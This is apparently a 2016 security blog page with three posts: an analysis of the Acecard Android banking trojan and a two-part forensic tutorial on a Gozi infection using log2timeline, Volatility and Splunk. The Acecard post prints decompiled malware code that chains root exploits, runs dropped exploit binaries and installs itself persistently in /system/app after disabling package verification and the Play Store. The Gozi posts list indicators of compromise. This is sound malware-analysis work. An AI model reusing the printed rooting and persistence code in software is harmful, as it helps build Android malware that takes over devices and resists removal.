Monday, February 29, 2016

Acercard Mobile Trojan: its root exploits and its debugging messages

A few days ago Kaspersky wrote in its blog about the evolution of a bank trojan for Android named Acerard (https://blog.kaspersky.com/acecard-android-trojan/11368/


As per Kasperky new it seems that some version of this Trojan has been found in Google Play store: 

"But this is not the only way this malware is distributed. On 28 December 2015, Kaspersky Lab experts were able to spot a version of the Acecard downloader Trojan – Trojan-Downloader.AndroidOS.Acecard.b – in the official Google Play store. The Trojan propagates under the guise of a game. When the malware is installed from Google Play, the user will only see an Adobe Flash Player icon on the desktop screen and no actual sign of the installed application."

The version Kaspersky mentioned is: Downloader.AndroidOS.Acecard.b

However, while doing some research, I found another version with name Downloader.AndroidOS.Acecard.c. .  VirusBulletin already talked about it:

 "We discovered a new version of trojan downloader: Trojan-Downloader.AndroidOS.Acecard.c. It is distinguished by the use of a vulnerability in the system after launching the trojan that allows it to obtain superuser permissions. Once equipped with these authorizations, Trojan-Downloader.AndroidOS.Acecard.c can install Acecard banking trojan in the system memory, which protects against the suppression via traditional tools. In addition, another trojan which we already know is spread the same way: it is Trojan-Ransom.AndroidOS.Pletor"


So let's take a look to this specimen.

Dynamic analysis 

The APK, once installed, looks like a valid Adobe Flash Application.


Looking at the debugging logs and the proxy, first thing I see is an HTTP connection to a host http://brutalmobiletube.com. In the HTTP request the IMEI of the device is sent, plus other information.
¨. 


Looking  deeper in the debugger, I find several interesting strings, but one of them bring my attention: Executing exploit...oh wait! is this real?!?! 


In the file system, there is a configuration file with something really funny: a very self-descriptive variable ROOTING_TRYED


Static analysis 

The code is really 'awesome', and the authors did not really care at all about being a bit 'stealthy' :)

First, here is a class name "LinuxExploitThread" which is quite self-descriptive.


The method "run" in that "LinuxExplotThread" class invokes several other methods which tries to to get root access in the device through different exploits. 


public void run()
  {
    try
    {
      boolean bool = this.semaphore.tryAcquire();
      if (!bool)
        return;
      SharedPreferences localSharedPreferences = this.context.getSharedPreferences("app_settings", 0);
      if (!localSharedPreferences.getBoolean("INSTALL_SENT", false))
        Utils.reportInstall(this.context);
      if (Status.haveRoot())
      {
        installPersistent();
        return;
      }
      if (Root.checkFramarootExploitability(this.context))
        runFramalinuxExploit();
      if (Status.haveRoot())
      {
        installPersistent();
        return;
      }
      if (Root.checkSELinuxExploitability(this.context))
        runSelinuxExploit();
      if (Status.haveRoot())
      {
        installPersistent();
        return;
      }
      if (Root.checkTowelExploitability(this.context))
        runTowelExploit();
      if (Status.haveRoot())
        installPersistent();
      while (true)
      {
        return;
        Utils.putBooleanValue(this.context, "ROOTING_TRYED", true, localSharedPreferences);
        MainService.reconfigure(this.context);
      }
    }
    finally
    {
      this.semaphore.release();
    }
  }


Beside that the malware author did not bother to obfuscate the code or even put names to the classes a bit less self-descriptive, the name of the methods to run the exploits are exactly the same than the vulnerability they try to exploit.


The three exploit methods, runFramaLinuxExploit() runSelinuxExploit() and runTowelExploit() are:


The exploits files are part of the APK file and are stored in a directory name "assets". 


Those files are renamed and used by the different exploits

private void runTowelExploit()
  {
    String str1 = this.context.getFilesDir().getAbsolutePath();
    if ((new AutoFile(str1, "vs").exists()) && (checkSelinuxExecution(str1 + "/" + "vs")))
    {
      Log.d("selinuxExploitThread", " (runTowelExploit) localexploit was already running");
      return;
    }
    try
    {
      Utils.dumpAsset(this.context, "ob.data", "vs");
      Utils.dumpAsset(this.context, "jb.data", "qj");
      Utils.dumpAsset(this.context, "sb.data", "ss");
      String str2 = String.format("%s/%s %s/%s %s/%s", new Object[] { str1, "vs", str1, "qj", str1, "ss" });
      Execute.execute("/system/bin/chmod 755 " + str2);
      Log.d("selinuxExploitThread", " (runTowelExploit), executing exploit");
      int i = Execute.executeSimple(str2).exitCode;
      Log.d("selinuxExploitThread", " (runTowelExploit), execution result: " + i);
      checkSelinuxExecution(str1 + "/" + "vs");
      return;
    }
    catch (Exception localException)
    {
      Log.d("selinuxExploitThread", " (runTowelExploit): Exception : " + localException.getMessage());
      return;
    }
    finally
    {
      new File(str1, "vs").delete();
      new File(str1, "qj").delete();
      new File(str1, "ss").delete();
    }
  }


Once the system is rooted, it is able to perform the installation of other APKs and remain persistent


 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
private boolean installPersistent()
  {
    boolean bool2 = false;
    String str1 = Utils.getApkName(this.context);
    boolean bool1 = bool2;
    if (str1 != null)
    {
      if ((!Utils.isPersistent(this.context)) && (!Utils.persistencyReady()))
        break label36;
      bool1 = true;
    }
    while (true)
    {
      return bool1;
      try
      {
        label36: String str2 = Status.getBestShellAvailable();
        Execute.execute(new String[] { str2, "blw" });
        String str3 = this.context.getPackageName();
        Execute.executeScript(str2, new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf("export LD_LIBRARY_PATH=/vendor/lib:/system/lib\n")).append("settings put global package_verifier_enable 0\n").toString())).append("pm disable com.android.vending\n").toString())).append("sleep 1\n").toString())).append(String.format(new StringBuilder("cat %s > ").append("/system/app/MediaCommon_driver.apk").toString(), new Object[] { str1 })).append("\n").toString())).append("chmod 644 ").append("/system/app/MediaCommon_driver.apk").append("\n").toString())).append(String.format("[ -s %s ] && pm install -r -f ", new Object[] { "/system/app/MediaCommon_driver.apk" })).append("/system/app/MediaCommon_driver.apk").append("\n").toString())).append("sleep 1\n").toString())).append("installed=$(pm list packages ").append(str3).append(")\n").toString())).append("if [ ${#installed} -gt 0 ]; then\n").toString())).append("am startservice ").append(str3).append("/.MainService").append("\n").toString())).append("am broadcast -a android.intent.action.USER_PRESENT\n").toString())).append("fi\n").toString())).append("sleep 2\n").toString())).append("pm enable com.android.vending\n").toString() + str2 + " blr" + "\n", this.context);
        Utils.sleep(1000);
        bool1 = bool2;
        if (Execute.executeRoot("ls -l " + "/system/app/MediaCommon_driver.apk").getStdout().contains("/system/app/MediaCommon_driver.apk"))
        {
          Utils.reboot();
          return false;
        }
      }
      catch (Exception localException)
      {
      }
    }
    return false;
  }


Thursday, February 25, 2016

System, Memory and Network Forensic Analysis with Log2timeline and Splunk (part 2)

In my last post, "System, Memory and Network Forensic Analysis with Log2timeline and Splunk" I explained the steps to create a supertimeline from a system timeline, memory timeline and network traffic. Later one, the CSV supertimeline file was imported into Splunk in order to analyse the incident. Now ,it is time to get the hands dirty with Splunk :)

In the case of this scenario we do not have any additional information from the incident, like for example an IDS alert, a proxy alert, or anything else which could give us some hint to investigate.  As I am totally blind, I am going to start looking for the network traffic, checking the DNS traffic as first step.

To do this I run a Splunk query with some regex to extract the time when the DNS query was done and the domain. The output will be a simple table:

index="forensic-investigation" host="Windows7" "Protocol Data: DNS Query" AND NOT wpad.localdomain | rex max_match=10 field=desc ".*DNS Query for (?<domain>.*) Stream Data"| dedup time,domain | table time,domain


From that list, all the domains sound familiar to me, with the exception of "NOTSOURCESUBPROGRAMSAND.COM".  That DNS request was done at 10:10:13

When doing a whois for that domain I see already something interesting:


The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
Domain Name: NOTSOURCESUBPROGRAMSAND.COM
Registry Domain ID: 2003532384_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.internet.bs
Registrar URL: http://www.internetbs.net
Updated Date: 2016-02-17T09:15:22Z
Creation Date: 2016-02-17T09:15:22Z
Registrar Registration Expiration Date: 2017-02-17T09:15:22Z
Registrar: Internet Domain Service BS Corp.
Registrar IANA ID: 2487
Registrar Abuse Contact Email: abuse@internet.bs
Registrar Abuse Contact Phone: +1.5167401179
Reseller:

This domain has been registered a few days ago. 

Next step, is to search in Splunk for that domain. I filter all the DNS traffic as I am not interested in them. Also, I sort the output in order to have the oldest events as first one in Splunk. 


index="forensic-investigation" host="Windows7"  notsourcesubprogramsand.com AND NOT DNS| sort time

There are several events, and I can see that at 10:10:13 there is a GET for the resource /images/xI_2F7hUY_2BB9o1_2Bly/pegPJtllMxlWViBX/iy10bO2UTfO1Bpt/MEKH0Qs2n7fQbaMGtz/hM7vE8kkL/7Cmu7B0_2FvgdtMMauEo/awWdt4rt7gTmIpwu_2F/NpOEejTs_2FewiNuRTqkUE/yVvWmOAwDDOBceeqCqk/zt6.gif

The IP accessed is 87.98.254.64


The next step is to check all the events involving that IP. I discard the traffic I already now, like DNS, or HTTP GET.


index="forensic-investigation" host="Windows7"  87.98.254.64 AND NOT DNS AND NOT GET


The traffic is the HTTP response from the server. I can see the '200 OK' status. This happened at 10:10:14


This HTTP conversation looks like kind of C&C communication, so I will take the time 10:10:14 as my initial reference time. I am going to check what happened before that moment. For that, I run a query in splunk with a specific time frame (10 minutes in the past)


index="forensic-investigation" host="Windows7" earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14


Still there are 508 events in that time frame. This is quite a lot information :)

Let's try to look first to any interesting network activity, besides the HTTP connection discussed before. I run a query in Splunk in order to create a table with all the connections in that time frame. 


index="forensic-investigation" host="Windows7" earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 NOT filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body NOT DNS AND NOT  239.255.255.250 AND NOT 224.0.0.252 AND NOT "192.168.113.255" AND NOT "192.168.113.254" AND NOT "255.255.255.255"| rex field=desc  ".*Source IP: (?<SRCIP>.*) Destination IP: (?<DSTIP>.*) Source Port: (?<SRCPORT>.*) Destination Port: (?<DSTPORT>.*) Protocol: (?<PROTOCOL>.*) Type.*" | table time,SRCIP,SRCPORT,DSTIP,DSTPORT,PROTOCOL


There is just a connection one second before, at 10:10:12 to IP 208.118.113.235. Let's take a look to that event


The connection is an HTTP GET request to www.gnu.org/licenses/gpl.txt at 10:10:12. 
This could be normal behaviour, but also could be something to take into consideration. This malware family is known to access some valid websites to gather some files, usually TXT file, as the 'seed' for their DGA algorithm. This is described in this post http://www.govcert.admin.ch/blog/18/gozi-isfb-when-a-bug-really-is-a-feature

For the same timeframe, I am going to filter for the events produced in the filesytem, as I already analysed the network part. Dependent on this I will take a look to the memory or just will focus on the file system. Those filter are create with the "filename" which reference to the source of the data.


index="forensic-investigation" host="Windows7" earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 AND NOT filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body AND NOT filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/capture.pcap


Unfortunately, there is only one event, which is related to a JOB from Chrome, in order to update the browser. This doesn't look related to our incident. It is also a bit far away from the time (10:02:00) I was expecting to have some strange behaviour.


Next step, is to check from the memory the "exe" files executed in that time frame. Maybe this way I am able to detect something anomalous.


index="forensic-investigation" host="Windows7" earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body  *.exe


I find 396 events, so I am going to try to filter the ones which I think could be normal executables from the OS. It is possible that doing this I filter some malicious process which is using the same name than a valid executable, like for example svchost.exe. Some malware use techniques to hide in valid executables. However, usually the initial infection binary has a different name so it would be easy to catch and detect through this approach.

I run the same query than before but filtering some well known binaries: svchost.exe, taskhost.exe, Wireshark.exe, vmtoolsd.exe.


index="forensic-investigation" host="Windows7" earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body  *.exe AND NOT explorer.exe AND NOT "MpCmdRun.exe" AND NOT svchost.exe AND NOT Wireshark.exe AND NOT vmtoolsd.exe AND NOT taskhost.exe

The first result I get is something really interesting:


A binary file "C:\Users\angel\Desktop\47114d41bdaaa118b4d07101514b5ad4e6d181266501ac318a7521760eb6e922.exe" is registered in the "USER ASSIST" register key. This key is used to keep track of all the executed binaries in the system as described here. This event happened at 10:10:06. 


What do we know so far?

-At 10:00:06 a suspicious binary is executed as seen in the memory of the system.
-At 10:00:12 and 10:00:12  there is DNS request to resolve www.gnu.org
-At 10:00:12 there is an HTTP request to www.gnu.org/licenses/gpl.txt
-At 10:00:13 there is a DNS request to notsourcesubprogramsand.com/
-At 10:00:13 there is an HTTP request to notsourcesubprogramsand.com//images/xI_2F7hUY_2BB9o1_2Bly/pegPJtllMxlWViBX/iy10bO2UTfO1Bpt/MEKH0Qs2n7fQbaMGtz/hM7vE8kkL/7Cmu7B0_2FvgdtMMauEo/awWdt4rt7gTmIpwu_2F/NpOEejTs_2FewiNuRTqkUE/yVvWmOAwDDOBceeqCqk/zt6.gif 

What has happened between 10:00:06 and 10:00:12? What happened after the 10:00:13?

More to come :)


Wednesday, February 24, 2016

System, Memory and Network Forensic Analysis with Log2timeline and Splunk

In order to understand an intrusion chain sometimes it is necessary to deal with a a lot of information from different sources at the same time. This can be really a challenge process. 
One of the key points to success is to create a proper timeline of all the events. The timeline of events can be reviewed manually; in some cases using tools like Microsoft Excel, but in some cases tools like Splunk might make our life easier. 

Using the same Gozi malware I wrote about about some days ago, which it is being really very active at the moment, I am going to explain the process to create a proper timeline for evidence from an infected system (files, registers, logs, artifacts..), the memory dump of that same system, and the network traffic capture generated by that system. Then, one the timeline has been created, I will import that data into Splunk, which allows to perform advance searches or even create your own correlation rules base on the data gathered

Supertimeline with Palso: log2timeline.py and psort.py

A very good document of what is supertimeline and the tools involved, is in this post FORENSICS EVIDENCE PROCESSING – SUPER TIMELINE from my friend Luis Rocha. In that post Luis explains how to gather the image of a compromised system to create the timeline.

Log2timeline.py is the main tool in charge of extracting the data. It has lot of parsers. 
In the case of my analysis I am interesting in the parsers for PCAP files and Volatility memory dump.

Timeline from the files system in a Virtual Enviroment

The first step is to extract the evidence from the filesystem. In this case, as am I dealing with a Virtual Machine I can straight forward mount the file where the OS resides. This can be done with the command vmdkmount in a MacOSX system running Vmware Fusion. But similar approach is done in any Virtual environment with ESX or similar.

vmdkmount "Virtual Disk-000001.vmdk" /mnt/vmdk/

After that,  it is necessary to point log2timeline.py to the directory where the files are mounted. The first parameter is the file where to store the output of the analysis (plaso.dump). This will start processing all the data. After a few hours of processing, there are more than 7M events processed and the output file 'plaso.dump' is around 500MB of size.


$ log2timeline.py /mnt/hgfs/angel/malware/gozi/analysis3/plaso.dump /mnt/vmdk/vmdk2
The following partitions were found:
Identifier Offset (in bytes) Size (in bytes)
p1  1048576 (0x00100000) 100.0MiB / 104.9MB (104857600 B)
p2  105906176 (0x06500000) 99.9GiB / 107.3GB (107267227648 B)

Please specify the identifier of the partition that should be processed:
Note that you can abort with Ctrl^C.
p2
The following Volume Shadow Snapshots (VSS) were found:
Identifier VSS store identifier Creation Time
vss1  581c4158-cbea-11e5-8f4b-000c296cf54c 2016-02-10T08:15:27.834308+00:00
vss2  581c41e0-cbea-11e5-8f4b-000c296cf54c 2016-02-10T15:55:13.094999+00:00
vss3  17d17138-d1c0-11e5-8574-000c296cf54c 2016-02-12T19:41:28.401546+00:00
vss4  73502ebb-d1c1-11e5-83be-000c296cf54c 2016-02-12T20:02:28.619844+00:00
vss5  b61505ac-d1c7-11e5-8ecf-000c296cf54c 2016-02-22T16:51:50.095472+00:00
vss6  b6150618-d1c7-11e5-8ecf-000c296cf54c 2016-02-23T02:00:13.750478+00:00
vss7  b61506a9-d1c7-11e5-8ecf-000c296cf54c 2016-02-23T09:38:15.072461+00:00

Please specify the identifier(s) of the VSS that should be processed:
Note that a range of stores can be defined as: 3..5. Multiple stores can
be defined as: 1,3,5 (a list of comma separated values). Ranges and lists can
also be combined as: 1,3..5. The first store is 1. If no stores are specified
none will be processed. You can abort with Ctrl^C.
1,7

Source path    : /mnt/vmdk/vmdk2
Is storage media image or device : True
Partition offset   : 105906176 (0x06500000)
VSS stores    : [1, 2, 3, 4, 5, 6, 7]

2016-02-23 12:21:09,283 [INFO] (MainProcess) PID:33208 <frontend> Starting extraction in multi process mode.
2016-02-23 12:21:16,271 [INFO] (MainProcess) PID:33208 <interface> [PreProcess] Set attribute: sysregistry to /Windows/System32/config
...
...
...
2016-02-23 17:53:08,130 [INFO] (MainProcess) PID:3421 <multi_process> Extraction workers stopped.
2016-02-23 17:53:10,363 [INFO] (StorageProcess) PID:3430 <storage> [Storage] Closing the storage, number of events processed: 7191131
2016-02-23 17:53:10,373 [INFO] (MainProcess) PID:3421 <multi_process> Storage writer stopped.
2016-02-23 17:53:10,391 [INFO] (MainProcess) PID:3421 <log2timeline> Processing completed.


Timeline from a memory dump

Again, as I am dealing with a Virtual Machine, I can use the files where the memory has been dumped from the Virtual System to generate the file memory dump for Volatility.
In MacOSX this is done with the application 'vmss2-core-mac64', which can be dowloaded from VMWare website. 


vmss2core-mac64 -W "Windows 7 x64-11a96bd1.vmss"  "Windows 7 x64-11a96bd1.vmem"

- W: this is to get the memory in Windebug format, which can be easily read by volatility
-*.vmss is the file containing the information of  memory of the Virtual Machine
-*.vmem is the file which contains the memory dump


Once this is done, it is time to extract the timeline of the memory with Volatility through the plugin "timeliner". The output is stored in a temporal file "timelines.body"


$ volatility --profile=Win7SP1x64 -f memory.dmp --output=body timeliner > timelines.body



Last step is to parse the data generated by Volatility to the 'mactime' format and include in the original file, where all the timeline has been stored so far (plaso.dump).

To do so, I run the following command:


$ log2timeline.py --parser "mactime" plaso.dump timelines.body


Timeline from network capture

For this step I use the parser 'pcap' against the capture file. The output will be stored in the 'plaso.dump' file as well.

$ log2timeline.py --parser "pcap" plaso.dump capture.pcap


Generating the CSV with the sorted timeline

plaso.dump contains already all the timeline data from the network, the memory and the system. Now it is time to sort the data and generated a CSV file which can be easily open with excel or any other tool. This is done with the command psort.py.

But our plaso.dump is a 600MB file, full of data, so it is better to only extract all the data which I think is relevant for the analysis of this incident.
In this case, as filter,  I choose all the data from the day before the incident happened. This is done with the 'date'

$ psort.py -o L2tcsv plaso.dump "date > '2016-02-22 23:59:59'" >supertimeline.csv

....
*********************************** Counter ************************************
[INFO]             Stored Events : 7235700
[INFO]            Filter By Date : 7208053
[INFO]           Events Included : 27647
[INFO]        Duplicate Removals : 5168

In the end my supertimeline contains around 27k rows. 

Analysing the data with Excel

When importing the 'supertimeline.csv', and after creating filters, I can see that there are events coming from the system, but also from the pcap file (capture.cap) and the memory timeline (timelines.body), as expected. This means that the timeline is properly consolidate with all the data from different sources.


Looking at the possible filter in one of the rows I see diversity of captured events. Since event logs, many different Windows artifacts, register, MACB time, capture traffic, etc.
This gives an idea of the amount of data extracted.


However, if I have to deal with a CSV file much bigger that this, which is something quite command, or I am dealing with and incident involving many hosts hence I have several different CSV/Timelines the XLS approach could be a nightmare and lot of manual work. 

This is when tools like Splunk show up in the game :)


Analysing the data with Splunk

To import the CSV file in Splunk is really straight forward process. From the search menu, there is already an option to add data. 


While importing I already can see the data is there.


The only recommendation is to create a unique index for the specific investigation, in case the Splunk instance is not only used for this purposed. Also, I recommend to insert the real name of the host in the hostname, so it is possible to perform searches base on a specific host (in case there are multiple timelines from multiple hosts), which can facilitate the correlation through different host, for example to detect a possible lateral pivoting.

In the search, we can already start making searches for our specific target host "Windows7".


I could  identified all the DNS responses with a simple query


In next post I will go deeper with the Splunk analysis and queries in order to understand what has happened